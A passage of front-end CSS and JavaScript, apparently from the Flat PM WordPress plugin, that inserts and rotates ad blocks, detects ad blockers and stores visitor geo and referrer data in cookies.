  .{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
  .{{fixed}}{position:fixed;z-index:50}
  .{{stop}}{position:relative;z-index:50}
  .{{preroll}}{position:relative;overflow:hidden;display:block}
  .{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
  .{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
  .{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .{{preroll}}_flex.{{show}}{opacity:1}
  .{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
  .{{preroll}}_item{position:relative;max-width:calc(100% - 68px);z-index:-1;pointer-events:none;cursor:default}
  .{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
  .{{preroll}}_flex .{{timer}},
  .{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
  .{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
  .{{hoverroll}}{position:relative;overflow:hidden;display:block}
  .{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:2}
  .{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
  .{{slider}}{display:grid}
  .{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
  .{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
  .{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </script>
  <script data-noptimize="">
  ;
  fpm_settings.selector = fpm_settings.sidebar === 'true' ? fpm_settings.selector : '.fpm_end';

  if( !NodeList.prototype.forEach && Array.prototype.forEach ) {
        NodeList.prototype.forEach = Array.prototype.forEach;
  }

  window.yaContextCb = window.yaContextCb || [];



  window.fpm_shuffleArray = function( array ){
        for( var i = array.length - 1; i > 0; i-- ){
                var j = Math.floor( Math.random() * ( i + 1 ) );

                var temp = array[i];
                array[i] = array[j];
                array[j] = temp;
        }

        return array;
  }

  window.fpm_queryAll = function( query, xpath, is_document ){
        try{
                is_document = is_document || 'true';

                is_document = is_document === 'true' ? true : false;

                var bool = false,
                        xpathExclude = [
                                '!>',
                                '!',
                                '!^',
                                '!~',
                                '!+',
                                ':after(',
                                ':after-sibling(',
                                ':before(',
                                ':before-sibling(',
                                ':contains(',
                                ':icontains(',
                                ':starts-with(',
                                ':istarts-with(',
                                ':ends-with(',
                                ':iends-with(',
                                ':first(',
                                ':has(',
                                ':has-sibling(',
                        ];

                xpathExclude.forEach( function(el){
                        if( query.includes( el ) ){
                                bool = true;

                                return;
                        }
                } );

                var results = [];

                if( bool ){
                        if( ! xpath ) return [];

                        var list = document.evaluate( xpath, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null );

                        for( var i = 0, length = list.snapshotLength; i < length; i++ ){
                                results.push( list.snapshotItem( i ) );
                        }
                }else{
                        results = Array.from( document.querySelectorAll( query ) );
                }

                if( ! is_document ){
                        results = results.filter( function(el){
                                return fpm_user.until_child.includes( el );
                        } );
                }

                return results;
        }catch(e){
                console.log(e);
                return [];
        }

  };

  window.fpm_ajax = function( method, arr ){
        arr = arr || [];

        var xhr = new XMLHttpRequest();

        xhr.onreadystatechange = function(){
                if( xhr.readyState == XMLHttpRequest.DONE ){
                        if( xhr.status == 200 ){
                                var res = JSON.parse( xhr.responseText );

                                fpm_body.classList.remove( res.method );

                                switch( res.method ){
                                        case 'block_geo_role_ip':
                                                fpm_user.ccode   = res.data.ccode;
                                                fpm_user.country = res.data.country;
                                                fpm_user.city    = res.data.city;
                                                fpm_user.ip      = res.data.ip;
                                                if( fpm_user.testcook && ( res.data.role !== 'administrator' || res.data.role !== 'editor' ) ){
                                                        fpm_setCookie( 'fpm_ccode',   res.data.ccode );
                                                        fpm_setCookie( 'fpm_country', res.data.country );
                                                        fpm_setCookie( 'fpm_city',    res.data.city );
                                                        fpm_setCookie( 'fpm_ip',      res.data.ip );
                                                        fpm_setCookie( 'fpm_isp',     res.data.isp );
                                                        fpm_setCookie( 'fpm_role',    res.data.role );
                                                }
                                                fpm_async_then( 'ajax' );
                                                break;

                                        default:
                                                console.log( 'ajax error:' ), console.error('method was wrong');
                                }
                        } else {
                                console.log( 'ajax error:' ), console.error('php returned error');
                        }
                }
        };

        xhr.open( 'POST', fpm_settings.ajaxUrl + '?' + flatPM_serialize( {
                action: 'flat_pm_ajax',
                data_me: {
                        meta: {
                                method: method,
                                arr: arr
                        }
                }
        } ), true );
        xhr.send();
  }

  window.fpm_on = function( el, evt, sel, handler, once ){
        once = once || false;

        el.addEventListener( evt, function(e){
                var t = e.target;

                while( t && t !== this ){
                        if( t.matches(sel) ){
                                handler.call( t, e );
                        }

                        t = t.parentNode;
                }
        }, {
                once: once
        } );
  }

  window.fpm_contentsUnwrap = function( node ){
        var parent = node.parentNode;

        while( node.firstChild ) parent.insertBefore( node.firstChild, node );

        parent.removeChild( node );
  }

  window.fpm_wrap = function( el, wrapper ){
        el.parentNode.insertBefore( wrapper, el );
        wrapper.appendChild( el );
  }

  window.fpm_until = function( el, selector, filter, direction ){
        direction = direction || 'nextElementSibling';

        var siblings = [];

        if( !el ) return siblings;

        siblings.push( el );

        el = el[ direction ];

        while( el ){
                siblings.push( el );

                if( el.matches( selector ) ) break;

                if( filter && !el.matches( filter ) ){
                        el = el[ direction ];
                        continue;
                }

                el = el[ direction ];
        }

        return siblings;
  }

  window.fpm_findSelector = function( arr, selector ){
        arr = arr || [];

        var res = [];

        if( !selector ) return res;

        arr.forEach( function(el){
                if( el.matches( selector ) ){
                        res.push( el );
                }

                var qsa = el.querySelectorAll( selector );

                if( qsa && qsa.length > 0 ){
                        res = res.concat( [...qsa] );
                }
        } );

        return res;
  }

  window.fpm_toNodeList = function( array ){
        var fragment = document.createDocumentFragment();

        array.forEach( function( item ){
                fragment.appendChild( item.cloneNode() );
        } );

        return fragment;
  };

  window.fpm_jsonp = function( url, callback ){
        var callbackName = 'jsonp_callback_' + Math.round( 100000 * Math.random() );
        window[ callbackName ] = function( data ) {
                delete window[ callbackName ];
                fpm_body.removeChild( script );
                callback( data );
        };

        var script = document.createElement( 'script' );
        script.src = url + ( url.indexOf('?') >= 0 ? '&' : '?' ) + 'callback=' + callbackName;
        fpm_body.appendChild( script );
  }

  window.flatPM_serialize = function( obj, prefix ) {
        var str = [],
                p;

        for( p in obj ){
                if ( obj.hasOwnProperty( p ) ) {
                        var k = prefix ? prefix + '[' + p + ']' : p,
                        v = obj[ p ];

                        str.push( ( v !== null && typeof v === 'object' ) ?
                                flatPM_serialize( v, k ) :
                                encodeURIComponent( k ) + '=' + encodeURIComponent( v ) );
                }
        }
        return str.join("&");
  }

  document['wr'+'ite'] = function( html ){
        var outer = document.createElement( 'div' );

        document.currentScript.insertAdjacentElement( 'afterend', outer );
        fpm_setHTML( outer, html );
        fpm_contentsUnwrap( outer );
  }


  window.fpm_sticky = function( block, wrapper, top ){
        top = top || 0;
        var a = block,
                b = null,
                P = top;

        window.addEventListener( 'scroll', Ascroll, false );
        fpm_body.addEventListener( 'scroll', Ascroll, false );

        function Ascroll(){
                if( b == null ){
                        var Sa = getComputedStyle( a, '' ), s = '';

                        for (var i = 0; i < Sa.length; i++) {
                                if(
                                        Sa[i].indexOf('overflow')   == 0 ||
                                        Sa[i].indexOf('padding')    == 0 ||
                                        Sa[i].indexOf('border')     == 0 ||
                                        Sa[i].indexOf('outline')    == 0 ||
                                        Sa[i].indexOf('box-shadow') == 0 ||
                                        Sa[i].indexOf('background') == 0
                                ) s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
                        }
                        b = document.createElement('div');
                        b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
                        a.insertBefore(b, a.firstChild);

                        var l = a.childNodes.length;

                        for( var i = 1; i < l; i++ ){
                                b.appendChild(a.childNodes[1]);
                        }

                        a.style.padding = '0';
                        a.style.border  = '0';
                }

                a.style.height  = b.getBoundingClientRect().height + 'px';

                var Ra = a.getBoundingClientRect(),
                        R  = Math.round( Ra.top + b.getBoundingClientRect().height - wrapper.getBoundingClientRect().bottom );

                if( ( Ra.top - P ) <= 0 ){
                        if( ( Ra.top - P ) <= R ){
                                b.className = fpm_attr.stop;
                                b.style.top = - R +'px';
                        }else{
                                b.className = fpm_attr.fixed;
                                b.style.top = P + 'px';
                        }
                }else{
                        b.className = '';
                        b.style.top = '';
                }

                window.addEventListener('resize', function() {
                        a.children[0].style.width = getComputedStyle(a, '').width
                }, false);
        }

        Ascroll();
  }


  window.fpm_addDays = function( date, amount ){
        var tzOff = date.getTimezoneOffset() * 60 * 1000,
                t = date.getTime(),
                d = new Date(),
                tzOff2;

        t += ( 1000 * 60 * 60 * 24 ) * amount;
        d.setTime(t);

        tzOff2 = d.getTimezoneOffset() * 60 * 1000;
        if( tzOff != tzOff2 ){
                var diff = tzOff2 - tzOff;

                t += diff;
                d.setTime(t);
        }

        return d;
  }


  window.fpm_adbDetect = function(){
        var ins = document.createElement('ins');
        ins.id = 'a'+'d'+'s'+'e'+'n'+'s'+'e';
        ins.classList.add( 'adsbyg'+'o'+'o'+'g'+'l'+'e' );
        ins.setAttribute( 'data-tag', 'flat_pm' );
        ins.style = 'position:absolute;left:-9999px;top:-9999px';
        ins.innerHTML = 'Adblock<br>detector';

        fpm_body.insertAdjacentElement( 'afterbegin', ins );

        var e = document.querySelector('#a'+'d'+'s'+'e'+'n'+'s'+'e.adsbyg'+'o'+'o'+'g'+'l'+'e[data-tag="flat_pm"]');

        if( !e ) return true;

        var t = e.currentStyle || window.getComputedStyle( e, '' );
        t = parseInt( t.height );

        ins.remove();

        if( isNaN( t ) || 0 == t )
                return true;

        return false;
  }


  window.fpm_setCookie = function( name, value, options ){
        options = options || { path: '/' };
        var expires = options.expires;

        if( typeof expires == 'number' && expires ){
                var d = new Date();
                d.setTime(d.getTime() + expires * 1000);
                expires = options.expires = d;
        }

        if( expires && expires.toUTCString ){
                options.expires = expires.toUTCString();
        }

        value = encodeURIComponent( value );
        var updatedCookie = name + '=' + value;

        for( var propName in options ){
                updatedCookie += '; ' + propName;
                var propValue = options[propName];

                if( propValue !== true ){
                        updatedCookie += '=' + propValue;
                }
        }
        document.cookie = updatedCookie;
  }


  window.fpm_getCookie = function( name ){
        var match = document.cookie.split('; ').reduce( function(r, v){
                var parts = v.split('=')
                return parts[0] === name ? decodeURIComponent(parts[1]) : r
        }, '' );
        return match != '' ? match : undefined;
  }


  window.flatPM_testCookie = function(){
        var test = 'test_56445';
        try{
                localStorage.setItem( test, test );
                localStorage.removeItem( test );
                return true;
        }catch( e ){
                return false;
        }
  }


  window.fpm_randomString = function( length ){
        var result           = '',
                characters       = 'abcdefghijklmnopqrstuvwxyz',
                charactersLength = characters.length;
        for ( var i = 0; i < length; i++ ) {
                result += characters.charAt( Math.floor( Math.random() * charactersLength ) );
        }
        return result;
  }


  window.fpm_randomProperty = function( obj ){
        var keys = Object.keys( obj );

        return keys[ Math.floor( Math.random() * keys.length ) ];
  }


  window.fpm_random = function( min, max ){
        return Math.floor( Math.random() * ( max - min + 1 ) ) + min
  }


  window.flatPM_sanitizeUrlParams = function( str ){
        return str && ["__proto__", "constructor", "prototype"].includes( str.toLowerCase() ) ? str.toUpperCase() : str;
  }


  window.fpm_getUrlParams = function( url ) {
        var obj = {};

        url = url || window.location.href;

        url = flatPM_sanitizeUrlParams( url );

        var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

        if (queryString) {
                queryString = queryString.split('#')[0];

                var arr = queryString.split('&');

                for (var i = 0; i < arr.length; i++) {
                        var a = arr[i].split('=');

                        var paramName = a[0],
                                paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

                        paramName = paramName.toLowerCase();

                        if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

                        if (paramName.match(/\[(\d+)?\]$/)) {
                                var key = paramName.replace(/\[(\d+)?\]/, '');
                                if (!obj[key]) obj[key] = [];
                                if (paramName.match(/\[\d+\]$/)) {
                                        var index = /\[(\d+)\]/.exec(paramName)[1];
                                        obj[key][index] = paramValue;
                                } else {
                                        obj[key].push(paramValue);
                                }
                        } else {
                                if (!obj[paramName]) {
                                        obj[paramName] = paramValue;
                                } else if (obj[paramName] && typeof obj[paramName] === 'string'){
                                        obj[paramName] = [obj[paramName]];
                                        obj[paramName].push(paramValue);
                                } else {
                                        obj[paramName].push(paramValue);
                                }
                        }
                }
        }

        return obj;
  };

  window.fpm_dynamicInterval = function( div, inner, gr, length, start ){
        if( ! inner.autorefresh || inner.autorefresh === '0' ) return;

        setTimeout( function(){
                div.innerHTML = '';

                start++;

                if( start >= length ){
                        start = 0;
                }

                inner = gr[ start ];

                fpm_pre_setHTML( div, inner.code );

                fpm_dynamicInterval( div, inner, gr, length, start );
        }, 1000 * inner.autorefresh );
  }












  if( flatPM_testCookie() ){
        fpm_setCookie( 'fpm_visit', ( parseInt( fpm_getCookie( 'fpm_visit' ) ) || 0 ) + 1 );
  }






  ;
  window.fpm_stack_scripts = [];
  window.fpm_then          = { 'ajax': [], 'load': [] };
  window.fpm_titles        = 'h1,h2,h3,h4,h5,h6';
  window.fpm_date          = new Date;
  window.fpm_dateYear      = fpm_date.getFullYear();
  window.fpm_dateMonth     = 2 == ( fpm_date.getMonth() + 1 + '' ).length ? fpm_date.getMonth() + 1 : '0' + ( fpm_date.getMonth() + 1 );
  window.fpm_dateWeek      = fpm_date.getDay() === 0 ? 6 : fpm_date.getDay() - 1;
  window.fpm_dateDay       = 2 == ( fpm_date.getDate() + '' ).length      ? fpm_date.getDate()      : '0' + fpm_date.getDate();
  window.fpm_dateHours     = 2 == ( fpm_date.getHours() + '' ).length     ? fpm_date.getHours()     : '0' + fpm_date.getHours();
  window.fpm_dateMinutes   = 2 == ( fpm_date.getMinutes() + '' ).length   ? fpm_date.getMinutes()   : '0' + fpm_date.getMinutes();

  var fpm_modul = fpm_queryAll( 'script#fpm_modul' ),
        fpm_modul_text = '';

  if( fpm_modul.length > 0 ){
        fpm_modul_text = fpm_modul[0].outerText

        if( fpm_modul_text == '' && fpm_modul[0].hasAttribute( 'src' ) ){
                try{
                        fpm_modul_text = atob( fpm_modul[0].src.replace( 'data:text/javascript;base64,', '' ) );
                }catch(e){
                        console.log(e);
                }
        }
  }
  window.fpm_attr = {
        id: '',
        type: '',
        inner: '',
        status: '',
        async: '',
        modal: '',
        overlay: '',
        timer: '',
        cross: '',
        out: '',
        fixed: '',
        stop: '',
        preroll: '',
        hoverroll: '',
        show: '',
        hide: '',
        done: '',
        slider: '',
        timeline: ''
  };
  for( var prop in fpm_attr ){
        fpm_attr[ prop ] = fpm_randomString( 10 );

        fpm_modul_text = fpm_modul_text.replaceAll( '{{' + prop + '}}', fpm_attr[ prop ] );
  }
  document.head.insertAdjacentHTML( 'beforeend', '<style>' + fpm_modul_text + '' )

  window.fpm_user = {
        init: function() {
                window.fpm_body = window.fpm_body || document.querySelector('body'),
                this.fpm_end   = document.querySelectorAll('.fpm_end');
                this.fpm_end   = this.fpm_end[ this.fpm_end.length - 1 ];
                this.fpm_start = document.querySelector('.fpm_start');
                this.testcook  = flatPM_testCookie(),
                this.browser   = this.searchString( this.dataBrowser ) || false,
                this.os        = this.searchString( this.dataOS ) || false,
                this.referer   = this.cookieReferer(),
                this.winwidth  = window.innerWidth,
                this.date      = fpm_dateYear + '-' + fpm_dateMonth + '-' + fpm_dateDay,
                this.time      = fpm_dateHours + ':' + fpm_dateMinutes,
                this.adb       = fpm_adbDetect(),
                this.until     = fpm_until( this.fpm_start, '.fpm_end' ),
                this.textlen   = this.until.map( function(el){ return el.outerText } ).join().replace(/(\s)+/g,'').length,
                this.titlelen  = fpm_toNodeList( this.until ).querySelectorAll( fpm_titles ).length,
                this.country   = this.cookieData( 'country' ),
                this.city      = this.cookieData( 'city' ),
                this.ccode     = this.cookieData( 'ccode' ),
                this.role      = this.cookieData( 'role' ),
                this.isp       = this.cookieData( 'isp' ),
                this.ip        = this.cookieData( 'ip' ),
                this.agent     = navigator.userAgent,
                this.until_child = this.until.map( function(el){ return [ el, Array.from( el.querySelectorAll('*') ) ] } ).flat( Infinity )
        },
        cookieReferer: function(){
                return parent !== window ? '///:iframe' : !fpm_user.testcook ? '' != document.referrer ? document.referrer : '///:direct' : ( void 0 === fpm_getCookie( 'fpm_referer' ) && fpm_setCookie( 'fpm_referer', '' != document.referrer ? document.referrer : '///:direct' ), fpm_getCookie( 'fpm_referer' ) )
        },
        cookieData: function( data ){
                return !fpm_user.testcook ? '' : ( void 0 !== fpm_getCookie( 'fpm_' + data ) ? fpm_getCookie( 'fpm_' + data ) : '' )
        },
        searchString: function( data ){
                var l = data.length;
                for( var r = 0; r < l; r++ ){
                        var str = data[r].str;

                        if( str ){
                                if( data[r].subStr.test( str ) ) return data[r].id
                        }
                }
        },
        dataBrowser: [
                {
                        str:    navigator.userAgent,
                        subStr: /YaBrowser/,
                        id:     'YaBrowser'
                },
                {
                        str:    navigator.vendor,
                        subStr: /Apple/,
                        id:     'Safari',
                },
                {
                        str:    navigator.userAgent,
                        subStr: /OPR/,
                        id:     'Opera',
                },
                {
                        str:    navigator.userAgent,
                        subStr: /Firefox/,
                        id:     'Firefox'
                },
                {
                        str:    navigator.userAgent,
                        subStr: /Edge/,
                        id:     'Edge',
                },
                {
                        str:    navigator.userAgent,
                        subStr: /Chrome/,
                        id:     'Chrome'
                },
        ],
        dataOS: [
                {
                        str:    navigator.platform,
                        subStr: /Win/,
                        id:     'Windows'
                },
                {
                        str:    navigator.platform,
                        subStr: /Mac/,
                        id:     'Mac'
                },
                {
                        str:    navigator.platform,
                        subStr: /(iPhone|iPad|iPod)/,
                        id:     'iPhone'
                },
                {
                        str:    navigator.platform,
                        subStr: /Linux/,
                        id:     'Linux'
                }
        ]
  };



  window.fpm_offsetTop_with_exeptions = function( exeptions ){
        exeptions = exeptions || '';
        window.exeptions = window.exeptions || [];

        if( window.exeptions[ exeptions ] ){
                return window.exeptions[ exeptions ];
        }

        var query = '*';

        if( exeptions != '' ){
                query += ':not(' +
                        exeptions
                                .split( ',' )
                                .map( function(el){ return el.trim() } )
                                .filter( function(el){ return el !== '' } )
                                .join( '):not(' )
                        + ')';
        }

        window.exeptions[ exeptions ] = fpm_user.until
        .map( function(el){
                return [
                        el,
                        Array.from( el.querySelectorAll( query ) )
                ]
        } )
        .flat( Infinity )
        .map( function(el){
                return {
                        el: el,
                        offset: Math.round( el.getBoundingClientRect().top - fpm_user.fpm_start.getBoundingClientRect().top )
                }
        } );

        return window.exeptions[ exeptions ];
  }



  window.fpm_textLength_with_exeptions = function( exeptions ){
        exeptions = exeptions || '';
        window.exeptions = window.exeptions || [];

        if( window.exeptions[ exeptions ] ){
                return window.exeptions[ exeptions ];
        }

        var query = '*:not(noscript)',
                length = 0;

        if( exeptions != '' ){
                query += ':not(' +
                        exeptions
                                .split( ',' )
                                .map( function(el){ return el.trim() } )
                                .filter( function(el){ return el !== '' } )
                                .join( '):not(' )
                        + ')';
        }

        window.exeptions[ exeptions ] = fpm_user.until
        .map( function(el){
                var all = el.querySelectorAll( query ),
                        all_textLength = 0,
                        el_text_length = el.outerText.replace(/(\s)+/g,'').length;

                if( all.length > 0 ){
                        all.forEach( function(el){
                                if( el.outerText === undefined ){
                                        return;
                                }

                                length += all_textLength;
                                all_textLength += el.outerText.replace(/(\s)+/g,'').length;
                                el.fpm_textLength = length;
                        } );
                }

                length += el_text_length - all_textLength;

                el.fpm_textLength = length;

                return [
                        el,
                        Array.from( el.querySelectorAll( query ) )
                ]
        } )
        .flat( Infinity );

        return window.exeptions[ exeptions ];
  }





  if( /zen.yandex/.test( fpm_getUrlParams().utm_referrer ) ){
        fpm_setCookie( 'fpm_referer', 'zen.yandex' );
        fpm_user.referer = 'zen.yandex';
  }


  window.fpm_async_then = function( type ){
        var l = fpm_then[ type ].length;

        if( 0 == l ){
                fpm_then[ type ] = [];
                return;
        }

        for( var x = 0; x < l; x++ ){
                var current = fpm_then[ type ][ x ];
                fpm_next( current );
        }
  }


  window.flatPM_persentWrapper = function( until, fraction, outer ){
        var text_count = 0,
                target = false;

        until.forEach( function(el){
                var text = el.outerText.replace(/(\s)+/g,'');

                if( text_count < fraction ){
                        text_count += text.length;

                        target = el;
                }
        } );

        return target;
  }


  window.fpm_textLength_between = function( target, interval, bool ){
        var original = target,
                before_count = 0,
                after_count = target.outerText.length,
                attribute = 'data-' + fpm_attr.id;

        bool = bool || false;

        if( bool ){
                before_count = target.outerText.length;
                after_count = 0;
        }

        skip_before:
        do{
                var sibling = target;

                while( sibling.previousElementSibling !== null ){
                        sibling = sibling.previousElementSibling;

                        if( sibling.hasAttribute( attribute ) ){
                                break skip_before;
                        }

                        if( sibling.previousElementSibling === fpm_user.fpm_start ){
                                before_count = 100000000;

                                break skip_before;
                        }

                        var previos_has = sibling.querySelectorAll( '[data-' + fpm_attr.id + ']' );

                        if( previos_has.length > 0 ){
                                previos_has = previos_has[ previos_has.length - 1 ];

                                do{
                                        while( previos_has.nextElementSibling !== null ){
                                                previos_has = previos_has.nextElementSibling;
                                                before_count += previos_has.outerText.length;
                                        }

                                        previos_has = previos_has.parentNode;
                                }while( previos_has !== sibling );

                                break;
                        }

                        before_count += sibling.outerText.length;

                        if( before_count >= interval ){
                                break skip_before;
                        }
                }

                target = target.parentNode;
        }while( target !== fpm_user.fpm_start.parentNode );


        target = original;

        skip_after:
        do{
                var sibling = target;

                while( sibling.nextElementSibling !== null ){
                        sibling = sibling.nextElementSibling;

                        if( sibling.hasAttribute( attribute ) ){
                                break skip_after;
                        }

                        if( sibling.nextElementSibling === fpm_user.fpm_end ){
                                after_count = 100000000;

                                break skip_after;
                        }

                        var previos_has = sibling.querySelectorAll( '[data-' + fpm_attr.id + ']' );

                        if( previos_has.length > 0 ){
                                previos_has = previos_has[ 0 ];

                                do{
                                        while( previos_has.previousElementSibling !== null ){
                                                previos_has = previos_has.previousElementSibling;
                                                after_count += previos_has.outerText.length;
                                        }

                                        previos_has = previos_has.parentNode;
                                }while( previos_has !== sibling );

                                break;
                        }

                        after_count += sibling.outerText.length;

                        if( after_count >= interval ){
                                break skip_after;
                        }
                }

                target = target.parentNode;
        }while( target !== fpm_user.fpm_start.parentNode );

        return ( before_count >= interval && after_count >= interval );
  }


  window.fpm_render_pixel_ads = function( outer, pixels ){
        var target,
                start,
                offset,
                post_height = fpm_user.fpm_end.getBoundingClientRect().top - fpm_user.fpm_start.getBoundingClientRect().top,
                offsetTop_with_exeptions = fpm_offsetTop_with_exeptions( pixels.exclude );

        pixels.n = ( pixels.n && pixels.n != 0 ) ? pixels.n : 1;

        if( [ 'percent_once', 'px_once', 'center' ].includes( pixels.type ) ){
                if( pixels.type === 'percent_once' ){
                        offset = Math.round( window.innerHeight / 100 * pixels.n );
                }

                if( pixels.type === 'px_once' ){
                        offset = 1 * pixels.n;
                }

                if( pixels.type === 'center' ){
                        offset = ( post_height ) / 2;
                }

                var max_post_height = post_height + 200;

                if( max_post_height > offset ){
                        var sort_array = [ ...offsetTop_with_exeptions ].sort( ( x, y ) => Math.abs( offset - x.offset ) - Math.abs( offset - y.offset ) );

                        target = offsetTop_with_exeptions.find( function(el){ return el.offset === sort_array[0].offset } ).el;

                        if( pixels.m ){
                                pixels.m = 1 * pixels.m;

                                if( fpm_textLength_between( target, pixels.m ) ){
                                        target.insertAdjacentElement( 'beforebegin', outer );
                                }
                        }else{
                                target.insertAdjacentElement( 'beforebegin', outer );
                        }
                }
        }

        if( [ 'percent_iterable', 'px_iterable' ].includes( pixels.type ) ){
                if( pixels.type === 'percent_iterable' ){
                        offset = Math.round( window.innerHeight / 100 * pixels.n );

                        if( pixels.start ){
                                start = Math.round( window.innerHeight / 100 * pixels.start );
                        }else{
                                start = offset;
                        }
                }

                if( pixels.type === 'px_iterable' ){
                        offset = 1 * pixels.n;

                        if( pixels.start ){
                                start = 1 * pixels.start;
                        }else{
                                start = offset;
                        }
                }

                var max_post_height = post_height + 200;

                if( max_post_height > offset ){
                        var l = max_post_height;

                        if( pixels.max ){
                                l = Math.min( max_post_height, offset * pixels.max + start );
                        }

                        for( var i = start; i < l; ){
                                var sort_array = [ ...offsetTop_with_exeptions ].sort( ( x, y ) => Math.abs( i - x.offset ) - Math.abs( i - y.offset ) );

                                target = offsetTop_with_exeptions.find( function(el){ return el.offset === sort_array[0].offset } ).el;

                                if( pixels.m ){
                                        pixels.m = 1 * pixels.m;

                                        if( fpm_textLength_between( target, pixels.m ) ){
                                                target.insertAdjacentElement( 'beforebegin', outer.cloneNode() );
                                        }
                                }else{
                                        target.insertAdjacentElement( 'beforebegin', outer.cloneNode() );
                                }

                                i += offset;
                        }
                }
        }
  }


  window.fpm_cross_timer = function( id, outgoing, clone ){

        var has_cross = clone.querySelector( '.' + fpm_attr.cross ) !== null,
                has_timer = clone.querySelector( '.' + fpm_attr.timer ) !== null;

        if( outgoing.cross === 'true' ){
                var cross = document.createElement( 'div' );

                cross.classList.add( fpm_attr.cross );

                cross.addEventListener( 'click', function(e){
                        e.preventDefault();

                        clone.classList.remove( fpm_attr.show );
                        clone.classList.add( fpm_attr.hide );

                        fpm_setCookie( 'fpm_outgoing_' + id, 'true' );
                } );
        }

        outgoing.timeout = parseInt( outgoing.timeout ) || 0;

        if( outgoing.timer === 'true' && outgoing.timeout > 0 ){
                var timer = document.createElement('div');

                timer.classList.add( fpm_attr.timer );
                timer.innerHTML = fpm_settings.timer_text + ' <span>' + outgoing.timeout + '';

                var span = timer.querySelector( 'span' );

                if( ! has_timer )
                        clone.appendChild( timer );

                var timer_interval = setInterval( function(){
                        span.innerHTML = --outgoing.timeout;
                        if( outgoing.timeout <= 0 ){
                                clearInterval( timer_interval );

                                timer.remove();

                                if( outgoing.cross === 'true' ){
                                        if( ! has_cross )
                                                clone.appendChild( cross );
                                }else{
                                        clone.classList.remove( fpm_attr.show );
                                        clone.classList.add( fpm_attr.hide );
                                }
                        }
                }, 1000 );
        }else{
                if( outgoing.cross === 'true' && ! has_cross ) clone.appendChild( cross );
        }
  }


  window.fpm_setWrap = function( current ){
        try{

        var groups = [],
                blocks = current.html.block,
                output = '',
                minHeight = 0,
                start = [];


        for( var block in blocks ){
                if(
                        ( ! blocks[block].minwidth || blocks[block].minwidth <= fpm_user.winwidth ) &&
                        ( ! blocks[block].maxwidth || blocks[block].maxwidth >= fpm_user.winwidth )
                ){
                        if( ! blocks[block].abgroup ){
                                blocks[block].abgroup = '0';
                        }

                        if( ! groups[ blocks[block].abgroup ] ){
                                groups[ blocks[block].abgroup ] = [];
                        }

                        var obj = fpm_user.adb
                                ? ( ( blocks[block].adb.code === '' && ( fpm_settings.dublicate === 'true' || current.id === 'footer' || current.id === 'header' ) )
                                        ? blocks[block].html
                                        : blocks[block].adb )
                                : blocks[block].html;

                        obj.code = obj.code
                                .replace( /<!-(.*?)->/gm, '' )
                                .replace( /<!—(.*?)—>/gm, '' )
                                .replace( /{{cross}}/gm, fpm_attr.cross )
                                .trim();

                        if( obj.code ){
                                groups[ blocks[block].abgroup ].push( obj );
                        }
                }
        }

        for( var group in groups ){
                if( groups[ group ].length == 0 ){
                        delete( groups[ group ] );
                }
        }

        if( Object.keys( groups ).length == 0 ){
                return;
        }

        delete( current.html.block );

        for( var group in groups ){
                if( group === '0' ){
                        for( var subblock in groups[ group ] ){
                                if( groups[ group ][ subblock ].minheight ){
                                        minHeight += 1 * groups[ group ][ subblock ].minheight;
                                }
                        }
                }else{
                        start[ group ] = fpm_randomProperty( groups[ group ] );

                        minHeight += 1 * groups[ group ][ start[ group ] ].minheight;
                }
        }

        current.html.groups = groups;

        current.html.start = start;

        var outer = document.createElement( 'div' );

        if( current.user.geo || current.user.role || current.user.ip || current.user.isp ){
                outer.classList.add( fpm_attr.async );
        }

        outer.setAttribute( 'data-' + fpm_attr.id, current.id );
        outer.setAttribute( 'data-' + fpm_attr.status, 'processing' );
        outer.style.minHeight = minHeight + 'px';

        var pixels = current.view.pixels;
        if( pixels && fpm_user.fpm_end !== null && fpm_user.fpm_start !== null ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'pixels' );

                if( document.readyState == 'processing' ){
                        document.addEventListener( 'load', function(){
                                fpm_then.load.push( current );

                                fpm_render_pixel_ads( clone, pixels );

                                fpm_async_then( 'load' );
                        } );
                }else{
                        fpm_render_pixel_ads( clone, pixels );
                }
        }

        var symbols = current.view.symbols;
        if( symbols && fpm_user.fpm_end !== null && fpm_user.fpm_start !== null ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'symbols' );

                var target,
